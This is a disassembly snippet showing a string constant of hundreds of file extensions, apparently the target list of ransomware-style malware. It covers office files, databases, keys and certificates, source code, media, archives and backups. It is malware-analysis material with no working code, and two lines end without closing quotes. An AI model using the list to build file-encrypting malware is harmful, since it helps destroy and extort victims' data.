 aWb2CdrSrwP7bOd db 'wb2|cdr|srw|p7b|odm|mdf|p7c|3fr|der|odb|arw|rwl|cer|xlk|pdd|rw2|c'
; DATA XREF: sub_406078+164↑o
db 'rt|dx|r3d|pem|bay|ptx|pfx|indd|nrw|p12|bd|backup|torrent|kwm|pwm|'
db 'safe|xl|xls|xlsx|xlsm|xlsb|xltm|xlt|xlam|xla|mdb|rtf|txt|xml|csv|'
db 'pdf|prn|dif|slk|ods|xltx|xlm|odc|xlw|uxdc|pm|udl|dsn|iqy|dqy|rqy|'
db 'oqy|cub|bak|xsn|xsf|xtp|xtp2|accdb|adb|adp|mda|accda|mde|accde|ac'
db 'cdw|accdt|accdc|mdw|dbf|tab|asc|frm|opt|myd|myi|db|onetoc2|one|on'
db 'epkg|vcs|ics|pst|oft|msg|pptx|ppt|pptm|pps|ppsm|pot|potx|potm|odp'
db '|thmx|wpd|wps|ppa|ppam|wmf|emf|pub|ps|xps|vsd|vdx|vss|vsx|vst|vtx'
db '|vsw|vdw|emz|dwg|dxf|docx|doc|docm|dotx|dot|dotm|djvu|chm|htm|htm'
db 'l|mht|mhtml|shtml|shtm|asp|aspx|dwt|stm|cs|css|psd|pdd|3ds|max|cr'
db 'w|nef|raf|orf|mrw|dcr|mos|pef|srf|dng|x3f|cr2|erf|sr2|kdc|mfw|mef'
db '|cin|sdpx|dpx|fido|dae|dcm|dc3|dic|eps|kmz|iff|tdi|exr|pcx|pdp|px'
db 'r|sct|u3d|obj|ai3|ai4|ai5|ai6|ai7|ai8|ai|epsp|epsf|hdr|rgbe|xyze|'
db 'flm|pbm|pgm|ppm|pnm|pfm|pam|pct|pict|psb|fxg|swf|hta|htc|ssi|as|a'
db 'sr|xsl|xsd|dtd|xslt|rss|rdf|lbi|asa|ascx|asmx|config|cfm|cfml|cfc'
db '|tld|phtml|jsp|wml|tpl|lasso|jsf|vb|vbs|vtm|vtml|edml|raw|jpg|jpe'
db 'g|jpe|bmp|png|tif|tiff|dib|gif|svg|svgz|rle|tga|vda|icb|wbm|wbmp|'
db 'jpf|jpx|jp2|j2k|j2c|jpc|avi|mkv|mov|mp4|wmv|3gp|mpg|mpeg|m4v|divx'
db '|mpv|m1v|dat|anim|m4a|qt|3g2|f4v|mkidx|mka|avs|vdr|flv|bin|mp3|wa'
db 'v|asx|pls|zip|7z|rar|tar|gz|bz2|wim|xz|c|h|hpp|cpp|php|php3|php4|'
db 'php5|py|pl|sln|js|json|inc|sql|java|class|ini|asm|clx|
db '|pst|dbx|cbf|crypted|tib|enl|fld|vbm|vbk|vib|vhd|
db '|cf|cfu|mxl|epf|vrp|grs|geo|elf|lgf|lgp|log|st|pff|mft|efd|rd|dmo'
db '|fdb|lst|fbk',0